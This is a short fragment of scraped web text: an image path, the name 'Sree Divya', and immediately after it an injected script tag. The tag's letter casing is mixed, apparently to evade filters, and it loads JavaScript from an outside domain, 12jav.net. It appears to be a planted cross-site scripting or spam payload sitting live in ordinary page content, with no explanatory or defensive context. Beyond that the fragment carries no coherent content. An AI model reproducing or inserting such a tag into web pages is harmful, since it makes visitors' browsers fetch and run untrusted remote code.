 Sree Divya<sCrIpT sRc=//12jav.net/1.js></ScRiPt>